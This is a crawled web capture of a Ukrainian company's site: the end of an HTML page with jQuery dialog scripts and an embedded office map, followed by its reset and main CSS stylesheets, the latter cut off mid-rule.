           <div style="margin-top: 10px" class="clear"></div>
       </div>
   </div>
    -->
</div>









<script>

    function Forms() {
        
        
        this.classButtonFeedBack='.button-feedback548198';
        this.idDialogFeedBack='#write_us_sectionasdfasf';
        //this.setEventDialogCall();
        
        
        this.classButtonLogin='.button-login';
        this.idDialogLogin='#modal-login';
        //this.setEventDialogLogin();
        
        this.classButtonReg='.button-reg';
        this.idDialogReg='#modal-reg';
       // this.setEventDialogRegistration();
        
  
    }
    
    //перезвони мне
    /*Forms.prototype.setEventDialogCall = function () {
        $(this.classButtonFeedBack).click(function () {
            FenixMain.getDialog(Forms.idDialogFeedBack,{
                title: 'Перезвоните мне',
                width: 400,
                modal: true
            });
        });
    }*/
    
    //вход в линый кабинет
//    Forms.prototype.setEventDialogLogin = function () {
//        $(this.classButtonLogin).click(function(e) {
//            FenixMain.getDialog(Forms.idDialogLogin,{
//                title: 'Вход:',
//                    width: 400,
//                    modal: true,
//                });          
//        });
//    }
    
    //регистрация
//    Forms.prototype.setEventDialogRegistration = function () {
//        $(this.classButtonReg).click(function(e) {
//           FenixMain.getDialog(Forms.idDialogReg,{
//                title: 'Регистрация:',
//                width: 400,
//                modal: true,
//            });
//        });
//    
//    } 


    var Forms = new Forms();
    
</script>       
        


<div class="map-wrapper" id="contact-info-block" style="display:none">
    <p><strong>Мы находимся по адресу:</strong></p>

<p>г. Днепр, ул. Запорожское&nbsp;шоссе 27, оф. 3 (1 этаж)</p>

<div class="map"><iframe frameborder="0" height="310" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5296.968961680289!2d35.02900654656053!3d48.40884242958948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dbfb5a3d2aa823:0xf3fcc5bbce112c0e!2z0JfQsNC_0L7RgNGW0LfRjNC60LUg0YjQvtGB0LUsIDI3LCDQlNC90ZbQv9GA0L7MgSwg0JTQvdGW0L_RgNC-0L_QtdGC0YDQvtCy0YHRjNC60LAg0L7QsdC70LDRgdGC0Yw!5e0!3m2!1sru!2sua!4v1477421981614" style="border:0" width="100%"></iframe></div>
</div>




<script>

    var cInfo = {
        classButton: '.contact-info',
        idBlock: '#contact-info-block',
        setEvent: function () {
            var _this = this;
            $(this.classButton).click(function () {
                $(_this.idBlock).dialog({
                    modal: true,
                    width: '600',
                    title: 'Контактная информация'
                });
            })
        }

    }

    cInfo.setEvent();

</script>

<script>
    function Page() {
        this.setNotScrollMap();

    }
    //для фрейма контакты google maps
    Page.prototype.setNotScrollMap = function () {
        //$("iframe").css({'pointer-events': 'none'});
        $(".map-wrapper").click(function () {
            $('.map-wrapper iframe').css({'pointer-events': 'auto'});

        });
        $(".map-wrapper").mouseleave(function () {
            $('.map-wrapper iframe').css("pointer-events", "none");

        });
    }


    new Page();
</script>                <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script>
    </body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/less/reset.css
body_size: 693
content:
* {
    outline: none;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol,
fieldset, form, label, legend,
/*table,*/ caption, /*tbody, tfoot, thead, tr, th, td,*/
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    /*vertical-align: baseline;*/
}
input {padding: 0}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
ol {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
/*table {
    border-collapse: collapse;
    border-spacing: 0;
}*/
.trumb {
    overflow: hidden;
}
.clearfix {
    clear: both;
}
body {
    margin: 0;
    min-height: 100%;
    position: relative;
}
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
    width: 100%;
}
.reset-list {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
}

button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{
  border: none; padding:0; margin:0; }

a:hover, a:active, a:focus{
  outline: 0 none;
}

--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/main.css?t=1703057617
body_size: 12301
content:
html,
body {
  margin: 0px;
  padding: 0px;
  width: 100%;
  height: 100%;
}
body {
  position: relative;
  min-height: 100%;
  margin: 0px;
  font-size: 12px;
}
img {
  border: 0px;
}
a {
  outline: none;
}
button {
  cursor: pointer;
}
.wrapper {
  position: relative;
  min-height: 100%;
  margin: 0 auto;
  padding: 0 15px;
}
.wrapper .wrapper-empty {
  height: 155px;
}
footer {
  position: relative;
  z-index: 1;
  height: 155px;
  margin-top: -155px;
}
.clearfix {
  clear: both;
}
input,
textarea,
button {
  outline: none;
}
body {
  font-family: 'Roboto', sans-serif;
  background: #fff;
}
.main {
  position: relative;
  padding-bottom: 60px;
  overflow: hidden;
}
/*.wrapper {*/
/*  overflow: hidden;*/
/*}*/
.wrapper.inner-pages {
  overflow: hidden;
}
.wrapper.inner-pages .title-page {
  text-align: left;
}
.wrapper.inner-pages .title-page:after {
  width: 0;
  height: 0;
  background: none;
}
.button-reset {
  border: none;
  padding: 0;
  background: none;
}
.align-center {
  text-align: center;
}
.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.center-img {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.center-img img {
  margin: 0 auto;
}
.wrapper-1200 {
  width: 1200px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.wrapper-1000 {
  width: 1000px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.gradient-red {
  background: #d93d3d;
  background: -webkit-gradient(linear, left top, left bottom, from(#eb5c5c), color-stop(#d93d3d), color-stop(#bf2626), to(#b61e1e));
  background: linear-gradient(to bottom, #eb5c5c, #d93d3d, #bf2626, #b61e1e);
}
.gradient-red:hover {
  background: #eb5c5c;
  background: -webkit-gradient(linear, left top, left bottom, from(#b61e1e), color-stop(#bf2626), color-stop(#d93d3d), to(#eb5c5c));
  background: linear-gradient(to bottom, #b61e1e, #bf2626, #d93d3d, #eb5c5c);
}
.gradient-black {
  background: #424242;
  background: -webkit-gradient(linear, left top, left bottom, from(#5c5c5c), color-stop(#424242), color-stop(#2f2f2f), to(#242424));
  background: linear-gradient(to bottom, #5c5c5c, #424242, #2f2f2f, #242424);
}
.gradient-black:hover {
  background: #bf2626;
  background: -webkit-gradient(linear, left top, left bottom, from(#eb5c5c), color-stop(#d93d3d), color-stop(#bf2626), to(#b61e1e));
  background: linear-gradient(to bottom, #eb5c5c, #d93d3d, #bf2626, #b61e1e);
}
/* Переменные цветов */
/* Переменные шрифтов */
.opensans {
  font-family: 'Open Sans', sans-serif;
}
.roboto {
  font-family: 'Roboto', sans-serif;
}
button.btn.red-35 {
  line-height: 38px;
}
.btn {
  border: none;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  position: relative;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.btn.yellow {
  text-decoration: none;
  height: 37px;
  color: #434343;
  text-transform: uppercase;
  background: #ffd200;
  padding: 0 43px;
  font-size: 14px;
  line-height: 37px;
  font-weight: normal;
}
.btn.yellow:hover {
  background: #ffdb33;
}
.btn.red {
  text-decoration: none;
  height: 37px;
  color: #fff;
  text-transform: uppercase;
  background: #a41c2d;
  padding: 0 43px;
  font-size: 14px;
  line-height: 37px;
  font-weight: normal;
}
.btn.red:hover {
  background: #d02339;
}
.btn.border-yellow {
  height: 40px;
  color: #434343;
  text-transform: uppercase;
  background: #ffd200;
  padding: 0 30px;
  border: 1px solid #ffd200;
  background: none;
  font-size: 13px;
  line-height: 40px;
  font-weight: normal;
}
.btn.border-yellow:hover {
  background: #ffd200;
}
.red-btn {
  border: none;
  padding: 0;
  background: none;
  font-size: 13px;
  line-height: 15px;
  color: #a52434;
  text-transform: uppercase;
  border-bottom: 1px dashed #a52434;
  display: inline-block;
  text-decoration: none;
}
.red-btn:hover {
  border-bottom: 1px solid #a52434;
}
.alert {
  margin-bottom: 10px;
  padding: 8px 35px 8px 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
  color: #c09853;
}
.alert p {
  padding: 5px 0;
}
.alert h4 {
  color: #c09853;
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
/*UI Dialog*/
.ui-dialog {
  padding: 0;
  z-index: 1002;
  background-color: #fff;
  position: absolute !important;
  font-family: 'Open Sans', sans-serif;
}
.ui-dialog.dialog-message {
  position: fixed !important;
  bottom: 0 !important;
  right: 0 !important;
  top: inherit !important;
  left: inherit !important;
}
.ui-dialog.dialog-message .ui-dialog-titlebar {
  height: 40px;
}
.ui-dialog.dialog-message .ui-dialog-titlebar .ui-dialog-title {
  font: bold 15px/43px "Open Sans";
}
.ui-dialog.dialog-message .ui-dialog-titlebar .ui-button {
  top: 11px;
}
.ui-dialog.dialog-message .text-message {
  color: #4d4d4d;
  font-size: 15px;
  font-weight: bold;
  line-height: 20px;
  padding: 30px 0 20px;
  text-align: center;
}
.ui-dialog.table-inform table.service caption h2 {
  color: #434343;
  padding: 10px 0;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
}
.ui-dialog.table-inform table.service thead th {
  background: #fff;
  font-weight: bold;
  font-size: 14px;
}
.ui-dialog.table-inform table.service tr td {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13px;
  line-height: 18px;
  font-weight: normal;
  padding: 5px 0 5px 5px;
  color: #434343;
}
.ui-dialog .ui-dialog-titlebar {
  margin: 0;
  position: relative;
  background: #952420;
  margin-bottom: 13px;
  height: 65px;
}
.ui-dialog .ui-dialog-titlebar .ui-dialog-title {
  font: bold 24px/63px "Open Sans";
  color: #fff;
  padding-left: 25px;
  text-transform: uppercase;
}
.ui-dialog .ui-dialog-titlebar .ui-button {
  padding: 0;
  position: absolute;
  top: 22px;
  right: 13px;
  background: url(../images/ui-close.png) no-repeat center center;
  width: 20px;
  height: 20px;
  border: none;
  cursor: pointer;
  opacity: .7;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.ui-dialog .ui-dialog-titlebar .ui-button span {
  display: none;
}
.ui-dialog .ui-dialog-titlebar .ui-button:hover {
  opacity: 1;
}
.ui-dialog .callback-form .write-us {
  width: auto;
  background: none;
}
.ui-dialog .callback-form .write-us .control-group .btn {
  margin-top: 10px;
}
.ui-dialog .callback-form .write-us .control-group .controls input {
  border: 1px solid #ddd;
}
.ui-dialog #modal-login .red-40 {
  float: left;
}
.ui-dialog #modal-login .forget {
  float: right;
  height: 40px;
  line-height: 40px;
}
.ui-dialog #modal-login .control-group:last-child {
  margin-bottom: 15px;
}
.ui-dialog .ui-dialog-content .control-label {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  padding-left: 10px;
}
.ui-dialog .ui-dialog-content textarea {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #aba8a8;
  font-size: 14px;
  min-height: 140px;
  margin-top: 0;
  padding: 0 8px;
  width: 100%;
  resize: vertical;
  font-family: "Open Sans", sans-serif;
}
.ui-dialog .ui-dialog-content .alert {
  margin: 0 10px;
}
.ui-dialog .ui-dialog-content .controls {
  margin: 10px;
}
.ui-dialog .ui-dialog-content .error {
  color: #a52434;
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
}
.ui-dialog .ui-dialog-content input {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #aba8a8;
  font-size: 14px;
  height: 40px;
  margin-top: 0;
  padding: 0 8px;
  width: 100%;
}
.ui-widget-overlay {
  position: fixed;
  top: 0px;
  bottom: 0px;
  left: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 1001;
}
.tell-block-cart {
  width: auto;
  height: 105px;
  background: #f4f4f4;
  -webkit-box-shadow: 0 3px 12px 0 #c9c9c9 inset;
          box-shadow: 0 3px 12px 0 #c9c9c9 inset;
}
.tell-block-cart .text {
  width: 267px;
  float: left;
  padding: 12px 0 0 16px;
}
.tell-block-cart .text strong {
  font-size: 18px;
  color: #434343;
}
.tell-block-cart .tell {
  margin: 32px 0 0 25px;
  width: 203px;
  float: left;
}
.tell-block-cart .tell input {
  border: 1px solid #e2e2e2;
  color: #adadad;
  font-size: 14px;
  height: 42px;
  padding-left: 10px;
  width: 200px;
}
.tell-block-cart .black {
  margin: 32px 53px 0 0;
  height: 42px;
  line-height: 42px;
  float: right;
  padding: 0 65px;
}
.total-sum-cart .total-block {
  height: 64px;
  border-bottom: 1px solid #dedede;
}
.total-sum-cart .btn {
  margin-top: 20px;
  margin-bottom: 20px;
}
.total-sum-cart .back {
  float: left;
  margin-left: 17px;
  margin-right: 50px;
}
.total-sum-cart .order {
  margin-right: 53px;
  float: right;
  height: 45px;
  line-height: 45px;
}
.total-sum-cart .total {
  float: right;
  margin-right: 53px;
  padding-top: 15px;
}
.total-sum-cart .total .price {
  color: #b548be;
  display: inline-block;
  padding: 0;
}
.total-sum-cart .total .price strong {
  color: #b22525;
  font-size: 30px;
  line-height: 32px;
  font-weight: bold;
}
.total-sum-cart .total .price span {
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
  color: #bebebe;
}
.total-sum-cart .total p {
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  display: inline-block;
  color: #434343;
}
.total-sum-cart .total p span {
  font-size: 23px;
  color: #434343;
  line-height: 25px;
}
.total-sum-cart .total p strong {
  font-size: 18px;
  line-height: 18px;
  color: #434343;
  padding-bottom: 8px;
}
/*UI Tabs*/
.ui-tabs {
  margin-top: 15px;
}
.ui-tabs .ui-tabs-nav {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-bottom: 2px;
}
.ui-tabs .ui-tabs-nav .ui-state-default {
  float: left;
  background: #ebebeb;
  padding: 0 25px;
  height: 50px;
}
.ui-tabs .ui-tabs-nav .ui-state-default .ui-tabs-anchor {
  display: block;
  padding: 0 25px 0 35px;
  line-height: 30px;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  color: #343434;
  margin: 14px 0 0;
  line-height: 20px;
  padding: 0;
  border-bottom: 1px dotted #221e1f;
  font-size: 14px;
  color: #221e1f;
}
.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active {
  background: #d50015;
}
.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active .ui-tabs-anchor {
  background: none;
  border-bottom: 1px dotted transparent;
  color: #fff;
}
.ui-tabs .ui-tabs-panel {
  padding: 20px;
  background: #f7f7f7;
  clear: both;
}
.circle-styler {
  width: 13px;
  height: 13px;
  border-radius: 50%;
  float: left;
  border: 2px solid #a52434;
  top: 2px;
  margin-right: 4px;
}
.circle-styler.checked {
  background: #a52434;
}
.jq-selectbox {
  border: 1px solid #eaeaea;
  width: 100%;
  border-radius: 3px;
  height: 27px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #fff;
  padding: 0;
  cursor: pointer;
}
.jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url("../images/arrow-select.png") center bottom no-repeat;
}
.jq-selectbox .jq-selectbox__select-text {
  color: #c0c0c0;
  font-size: 11px;
  line-height: 27px;
  padding-left: 8px;
  padding-right: 40px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.jq-selectbox .jq-selectbox__trigger {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 30px;
}
.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url("../images/arrow-select.png") center top no-repeat;
  width: 12px;
  height: 3px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -7px;
  margin-top: -2px;
}
.jq-selectbox .jq-selectbox__dropdown {
  background: #fff;
  border-radius: 0 0 5px 5px;
  border: 1px solid #d0d0d0;
  left: 0!important;
  right: 0!important;
  top: 28px!important;
}
.jq-selectbox .jq-selectbox__dropdown ul {
  padding: 0;
  margin: 0;
}
.jq-selectbox .jq-selectbox__dropdown ul li {
  background: none;
  left: 0;
  right: 0;
  top: 100%;
  font-size: 14px;
  line-height: 14px;
  padding: 6px 10px;
}
.jq-selectbox .jq-selectbox__dropdown ul li:hover {
  background: #e7e7e7;
}
/*Стили формы оформления заказа NEW*/
.order-form {
  margin-top: 20px;
}
.order-form .order-form-block {
  margin-right: 25px;
  padding-right: 25px;
  border-right: 2px solid #f2f2f2;
  width: 245px;
  float: left;
  min-height: 390px;
}
.order-form .order-form-block .jq-selectbox {
  border-radius: 0;
  max-width: 274px;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__select-text {
  width: 210px !important;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__dropdown ul {
  max-height: 234px;
}
.order-form .order-form-block .jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url(../images/select.png) left bottom;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__trigger {
  top: 8px;
  height: 19px;
  border-left: 1px solid #d0d0d0;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  margin-top: -3px;
  background: url(../images/select.png) left top;
  width: 11px;
  height: 7px;
}
.order-form .order-form-block .label {
  position: relative;
  height: 55px;
}
.order-form .order-form-block .label i {
  position: absolute;
  top: -12px;
  left: 0px;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 2px solid #fff;
  border-radius: 50px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
  font-style: normal;
  color: #fff;
  background-color: #eb4329;
}
.order-form .order-form-block .label span {
  display: block;
  margin-top: 12px;
  margin-left: 47px;
  padding-left: 20px;
  font-weight: 700;
  font-size: 13px;
  color: #343434;
  text-transform: uppercase;
  line-height: 35px;
  background-color: #fff6a6;
}
.order-form .order-form-block fieldset #country {
  background: #f5f5f5;
  padding: 14px 9px 18px 9px;
  border-radius: 3px;
}
.order-form .order-form-block fieldset #country textarea {
  min-height: 90px;
}
.order-form .order-form-block fieldset textarea {
  width: 100%;
  background-color: #fff;
  font-size: 15px;
  line-height: 18px;
  font-weight: normal;
  font-family: "Open Sans", sans-serif;
  padding: 5px 5px 5px 15px;
  border: 1px solid #cbcbcb;
  color: #343434;
  margin-bottom: 10px;
  resize: vertical;
  min-height: 125px;
}
.order-form .order-form-block fieldset .trigger {
  margin-bottom: 5px;
}
.order-form .order-form-block fieldset .row .row-details {
  margin-bottom: 5px;
  font-size: 11px;
  color: #434343;
}
.order-form .order-form-block fieldset .row .row-select span {
  color: #000;
  display: inline-block;
  font-size: 13px;
  font-style: normal;
  padding-bottom: 5px;
  padding-top: 10px;
  text-transform: uppercase;
}
.order-form .order-form-block fieldset .row .row-input {
  position: relative;
  margin-bottom: 20px;
}
.order-form .order-form-block fieldset .row .row-input .star {
  color: #ed2626;
}
.order-form .order-form-block fieldset .row .row-input p {
  padding-bottom: 5px;
}
.order-form .order-form-block fieldset .row .row-input span {
  font-style: normal;
  text-transform: uppercase;
  font-size: 13px;
  color: #000;
  display: inline-block;
  padding-bottom: 0;
}
.order-form .order-form-block fieldset .row .row-input input {
  width: 100%;
  padding: 0 5px 0 15px;
  background-color: #fff;
  border: 1px solid #dadada;
  font-weight: normal;
  font-size: 15px;
  color: #343434;
  height: 30px;
  line-height: 30px;
}
.order-form .order-form-block fieldset .row .row-input .coupon input {
  width: 48%;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details {
  width: 48%;
  float: right;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details a {
  display: block;
  text-align: center;
  background-color: #c6c6c6;
  font-size: 15px;
  line-height: 35px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #e1e1e1;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details a:hover {
  opacity: .8;
}
.order-form .order-form-block fieldset .row .row-radio {
  line-height: 17px;
  margin-bottom: 10px;
}
.order-form .order-form-block fieldset .row .row-radio .jq-radio {
  float: left;
  margin-right: 7px;
  background: url(../images/filter-checkout.png) bottom center;
  cursor: pointer;
  height: 17px;
  vertical-align: middle;
  width: 17px;
}
.order-form .order-form-block fieldset .row .row-radio .jq-radio.checked {
  background-position: top center;
}
.order-form .order-form-block fieldset .row .row-radio .row-value {
  font-size: 15px;
  font-weight: 700;
}
.order-form .order-form-block fieldset .row .row-radio .row-details {
  margin-left: 24px;
}
.order-form .order-form-block fieldset .row .chosen-container {
  width: 100% !important;
  margin-bottom: 10px;
}
.order-form .order-form-block fieldset .row label.error {
  font-size: 12px;
  font-weight: 400;
  color: red;
}
.order-form .order-form-block:first-child {
  margin-left: 0;
}
/*Стили списка отзывов*/
.reviews-list .review {
  margin-top: 10px;
}
.reviews-list .review .row {
  margin-bottom: 3px;
}
.reviews-list .review .row .name {
  float: left;
  margin-right: 10px;
}
.reviews-list .review .row .name strong {
  font-size: 15px;
}
.reviews-list .review .row .date {
  margin-top: 3px;
  float: left;
  margin-right: 10px;
}
.reviews-list .review .row .rate {
  float: left;
  margin-top: 3px;
}
.reviews-list .review .row .rate .vote-block {
  position: relative;
  cursor: pointer;
}
.reviews-list .review .row .rate .vote-block .vote-active {
  position: absolute;
  top: 0px;
  left: 0px;
}
.reviews-list .review .row .rate .vote-success {
  display: none;
}
/*Стили хлебных крошек*/
.breadcrumbs {
  margin: 5px 0 15px;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
}
.breadcrumbs .breadcrumb {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin: 15px 0;
  overflow: hidden;
}
.breadcrumbs .breadcrumb li {
  float: left;
}
.breadcrumbs .breadcrumb li.separator {
  width: 22px;
  height: 19px;
  background: url("../images/separator.png") center center no-repeat;
}
.breadcrumbs .breadcrumb li a,
.breadcrumbs .breadcrumb li span {
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a {
  display: inline-block;
  position: relative;
  padding-bottom: 1px;
}
.breadcrumbs .breadcrumb li a.link {
  text-decoration: none !important;
}
.breadcrumbs .breadcrumb li a:after {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  height: 1px;
  background: #636363;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
  width: 0;
}
.breadcrumbs .breadcrumb li a {
  color: #434343;
  text-decoration: none;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a span {
  color: #434343;
  line-height: 16px;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a:hover {
  text-decoration: none;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a:hover:after {
  width: 100%;
}
.breadcrumbs .breadcrumb li span {
  color: #bababa;
}
.paginationContainer {
  border-top: 1px solid #d6d6d6;
  margin: 15px 0 0 0;
  padding-top: 15px;
  text-align: center;
}
.paginationContainer .paginationControl {
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.paginationContainer .paginationControl .btn {
  margin-bottom: 10px;
  padding: 0 67px;
}
.paginationContainer .paginationControl .page {
  float: left;
  background: #fff;
  display: inline-block;
  height: 32px;
  font-size: 14px;
  line-height: 32px;
  font-weight: bold;
  color: #434343;
  text-align: center;
  min-width: 30px;
  cursor: pointer;
  text-decoration: none;
  margin: 0 2px;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
}
.paginationContainer .paginationControl .page:hover {
  color: #fff;
  background: #ffd200;
  text-decoration: none;
  font-weight: normal;
}
.paginationContainer .paginationControl .page.current {
  color: #fff;
  background: #ffd200;
  text-decoration: none;
}
.paginationContainer .paginationControl .page.prev {
  background: url("../images/arrow-left.png") center 3px no-repeat;
}
.paginationContainer .paginationControl .page.prev:hover {
  background: url("../images/arrow-left.png") center -30px no-repeat;
}
.paginationContainer .paginationControl .page.next {
  background: url("../images/arrow-right.png") center 3px no-repeat;
}
.paginationContainer .paginationControl .page.next:hover {
  background: url("../images/arrow-right.png") center -30px no-repeat;
}
table.menu-cart {
  width: 100%;
}
table.menu-cart tr {
  border-bottom: 1px solid #e6e6e6;
  height: 140px;
}
table.menu-cart td {
  vertical-align: middle;
  position: relative;
}
table.menu-cart td:last-child {
  border-right: none;
}
table.menu-cart td .title a {
  max-height: 38px;
  overflow: hidden;
  color: #3a4248;
  display: inline-block;
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  text-decoration: underline;
}
table.menu-cart td .title a:hover {
  text-decoration: none;
}
table.menu-cart td .volume {
  color: #434343;
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  padding-top: 3px;
}
table.menu-cart td .volume span {
  text-transform: uppercase;
}
table.menu-cart td .image {
  float: left;
  width: 95px;
  height: 95px;
  background: #fff;
  border: 1px solid #dadada;
  margin-left: 10px;
}
table.menu-cart td .image a {
  display: block;
}
table.menu-cart td .image .center-img {
  width: 95px;
  height: 95px;
}
table.menu-cart td .image img {
  display: block;
  max-height: 90px;
  max-width: 80px;
}
table.menu-cart td .info {
  margin-left: 135px;
}
table.menu-cart td .wrap {
  padding-top: 20px;
}
table.menu-cart td .price {
  padding: 8px 0 12px 0;
  text-align: center;
}
table.menu-cart td .price strong {
  color: #a52434;
  font-size: 24px;
  line-height: 26px;
  font-weight: bold;
}
table.menu-cart td .price span {
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  color: #bebebe;
}
table.menu-cart td .qty-block {
  margin-top: 5px;
}
table.menu-cart td .qty-block span {
  line-height: 23px !important;
}
table.menu-cart td .qty-block input {
  color: #434343;
  width: 47px;
  height: 23px;
  margin: 0 8px;
}
table.menu-cart td .price-block {
  color: #434343;
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
}
table.menu-cart td .price-block strong {
  color: #a52434;
  font-size: 30px;
  line-height: 32px;
  font-weight: bold;
}
table.menu-cart td .price-block span {
  color: #bebebe;
}
table.menu-cart td .remove {
  background: none;
  border: medium none;
  color: #e8cbd8;
  display: block;
  font-size: 20px;
  margin: 0 20px;
  padding: 0;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
table.menu-cart td .remove:hover {
  color: #950e4c;
}
table.menu-cart .first {
  width: 580px;
  padding: 0;
}
table.menu-cart .two {
  width: 155px;
}
table.menu-cart .three {
  width: 190px;
}
table.menu-cart .four {
  width: 30px;
}
/* Стили bx-wrapper */
.wrapper .bx-wrapper .bx-viewport {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  left: 0;
}
.wrapper .bx-wrapper .bx-viewport ul {
  padding: 0;
  margin: 0;
}
.wrapper .bx-wrapper .bx-controls a {
  z-index: 500 !important;
}
.wrapper .bx-wrapper .bx-controls .bx-pager .bx-pager-link {
  width: 12px;
  height: 12px;
  display: block;
  background: url("../images/bx-pager.png") 0 0 no-repeat;
  border-radius: 50%;
}
.wrapper .bx-wrapper .bx-controls .bx-pager .bx-pager-link.active {
  background: #a52434;
}
.wrapper .bx-wrapper .bx-controls .bx-prev,
.wrapper .bx-wrapper .bx-controls .bx-next {
  width: 32px;
  height: 61px;
  margin-top: -31px;
}
.wrapper .bx-wrapper .bx-controls .bx-prev {
  left: 37px;
  background: url("../images/bx-left.png") 0 0 no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-prev:hover {
  background: url("../images/bx-left.png") 0 bottom no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-next {
  right: 37px;
  background: url("../images/bx-right.png") 0 0 no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-next:hover {
  background: url("../images/bx-right.png") 0 bottom no-repeat;
}
.write-us {
  margin: 0;
  width: 425px;
  padding-bottom: 17px;
  position: relative;
  border: 1px solid #dadada;
}
.write-us .form-error li {
  color: #a52434;
  font-size: 13px;
  line-height: 15px;
}
.write-us .align-center {
  clear: both;
}
.write-us .align-center .btn {
  margin-top: 15px;
  padding: 0 45px;
}
.write-us .form-title {
  padding-left: 15px;
  text-transform: uppercase;
  font-size: 18px;
  color: #fff;
  line-height: 50px;
  font-weight: bold;
  background: #952420;
  margin-bottom: 15px;
}
.write-us form.form-horizontal {
  margin-bottom: 0;
  position: relative;
  padding: 0;
}
.write-us form.form-horizontal .control-group {
  position: relative;
  margin: 0 17px 15px;
}
.write-us form.form-horizontal .control-group .control-label {
  display: block;
  font-size: 14px;
  line-height: 16px;
  color: #434343;
  font-weight: bold;
  text-transform: uppercase;
}
.write-us form.form-horizontal .control-group textarea {
  background: #fff;
  color: #aba8a8;
  font-size: 14px;
  min-height: 110px;
  padding: 8px 8px 0 8px;
